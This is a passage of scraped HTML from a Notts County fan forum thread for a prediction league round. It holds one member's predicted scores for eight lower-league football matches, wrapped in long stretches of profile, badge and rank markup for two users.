<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/96-magpiejue/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">2k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/96-magpiejue/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">18</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">1.9k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1730635200&amp;custom_date_end=1730635200" data-action="dayswonLog"  data-ipstooltip="" title="magpiejue had 18 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">18</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				16/02/13
			
		</div>
	</li>
	
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Age:</strong>
		<div data-i-el="value">
			69
		</div>
	</li>
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Ilkeston.</span>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">magpiejue's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/96-magpiejue/badges/" data-action="badgeLog" title="magpiejue's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Grand Master (14/17)"></a> Lv. 14</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="4,698 points until your next rank"><b>15302</b> / 20000</label> <a href="https://prideofnottingham.co.uk/profile/96-magpiejue/badges/" data-action="badgeLog" title="magpiejue's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/legend.png.f1afd73aa6e76bb004cd1afe459eebfa.png' loading="lazy" alt="Legend" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Legend (15/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(15302 / 20000 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/96-magpiejue/badges/"
                       data-action="badgeLog"
                       title="magpiejue's Badges">
                        View All 18 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-11T17:52:14Z&#039; title=&#039;11/11/25 17:52&#039; data-short=&#039;4 days&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;Tuesday at 17:52&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;4 days&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-11T17:52:14Z&#039; title=&#039;11/11/25 17:52&#039; data-short=&#039;4 days&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;Tuesday at 17:52&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;4 days&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/OneHundredReactionsReceived.svg' loading="lazy" alt="Very Popular" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Reacting Well</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-15T00:00:17Z&#039; title=&#039;15/10/25 00:00&#039; data-short=&#039;Oct 15&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 15&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 15&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Reacting Well</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-15T00:00:17Z&#039; title=&#039;15/10/25 00:00&#039; data-short=&#039;Oct 15&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 15&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 15&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveReactionsGiven.svg' loading="lazy" alt="Reacting Well" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T22:04:03Z&#039; title=&#039;08/10/25 22:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T22:04:03Z&#039; title=&#039;08/10/25 22:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T22:04:03Z&#039; title=&#039;08/10/25 22:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T22:04:03Z&#039; title=&#039;08/10/25 22:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T22:04:03Z&#039; title=&#039;08/10/25 22:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T22:04:03Z&#039; title=&#039;08/10/25 22:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveHundredItemsPosted.svg' loading="lazy" alt="Posting Machine" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=96&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/96-magpiejue/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/96-magpiejue/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/96-magpiejue/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to magpiejue's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2020_10/imported-photo-96.thumb.jpeg.838992bbd58e86ab4309f0784bd8ce32.jpeg" alt="magpiejue" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/96-magpiejue/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/96-magpiejue/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to magpiejue's profile" class="ipsUsername" translate="no">magpiejue</a>
					
						<span class="ipsEntry__group">
							
								<span class='format-members'>Members</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-11T16:47:47Z' title='11/08/22 16:47' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 11, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					16/02/13
				
			</div>
		</div>
		
	
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Age:
			</div>
			<div class="ipsPhotoPanel__secondary">
				69
			</div>
		</div>
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164782' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164782_menu' data-ipsDialog-title="Share this post" id='elSharePost_164782' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164782' rel="nofollow" class='ipsType_blendLinks'>#5</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164782" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=96&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164782' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164782_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164782" data-quotedata="{&quot;userid&quot;:96,&quot;username&quot;:&quot;magpiejue&quot;,&quot;timestamp&quot;:1660236467,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164782}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-11T16:47:47Z' title='11/08/22 16:47' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 11, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164782' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164782_menu' data-ipsDialog-title="Share this post" id='elSharePost_164782' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164782' rel="nofollow" class='ipsType_blendLinks'>#5</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Huddersfield 1 v Stoke 2
</p>

<p>
	Wigan Athletic 2 v Bristol City 0
</p>

<p>
	Lincoln City 2 v F G R 1
</p>

<p>
	Port Vale 1 v Bolton Wanderers 3
</p>

<p>
	Bradford 2 v Newport 2
</p>

<p>
	Rochdale 2 v Grimsby 1 jkr
</p>

<p>
	Halifax 2 v Torquay 1
</p>

<p>
	Woking 1 v Dagenham &amp; Redbridge 2
</p>

<p>
	 
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164783"></a>
<div id="comment-164783"></div>
<article data-ips-hook="postWrapper" id="elComment_164783" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/120-nottsnutter/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/120-nottsnutter/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to nottsnutter's profile" class="ipsUsername" translate="no">nottsnutter</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/120-nottsnutter/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/120-nottsnutter/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to nottsnutter's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2020_09/imported-photo-120.thumb.jpeg.c1f286faba6e65cc287125531fa9464d.jpeg" alt="nottsnutter" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/9_RisingStar.svg' loading="lazy" alt="Rising Star" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Rising Star (9/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/120-nottsnutter/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/120-nottsnutter/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to nottsnutter's profile" class="ipsUsername" translate="no">nottsnutter</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span class='format-members'>Members</span>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/120-nottsnutter/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">418</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/120-nottsnutter/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">12</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">88</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1658487600&amp;custom_date_end=1658487600" data-action="dayswonLog"  data-ipstooltip="" title="nottsnutter had 4 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">4</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				01/04/13
			
		</div>
	</li>
	
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Rainworth</span>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">nottsnutter's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/120-nottsnutter/badges/" data-action="badgeLog" title="nottsnutter's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/9_RisingStar.svg' loading="lazy" alt="Rising Star" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Rising Star (9/17)"></a> Lv. 9</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="346 points until your next rank"><b>2254</b> / 2600</label> <a href="https://prideofnottingham.co.uk/profile/120-nottsnutter/badges/" data-action="badgeLog" title="nottsnutter's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/10_Proficient.svg' loading="lazy" alt="Proficient" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Proficient (10/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(2254 / 2600 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/120-nottsnutter/badges/"
                       data-action="badgeLog"
                       title="nottsnutter's Badges">
                        View All 12 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-09T18:40:09Z&#039; title=&#039;09/10/25 18:40&#039; data-short=&#039;Oct 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 9&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-09T18:40:09Z&#039; title=&#039;09/10/25 18:40&#039; data-short=&#039;Oct 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 9&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-09T18:40:09Z&#039; title=&#039;09/10/25 18:40&#039; data-short=&#039;Oct 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 9&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-09T18:40:09Z&#039; title=&#039;09/10/25 18:40&#039; data-short=&#039;Oct 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 9&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Week One Done</strong>

    <p>A week since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-09T18:38:20Z&#039; title=&#039;09/10/25 18:38&#039; data-short=&#039;Oct 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 9&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Week One Done</strong>

    <p>A week since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-09T18:38:20Z&#039; title=&#039;09/10/25 18:38&#039; data-short=&#039;Oct 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 9&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/SevenDaysRegistered.svg' loading="lazy" alt="Week One Done" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>One Month Later</strong>

    <p>A month since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-09T18:38:20Z&#039; title=&#039;09/10/25 18:38&#039; data-short=&#039;Oct 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 9&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>One Month Later</strong>

    <p>A month since joining</p>


    
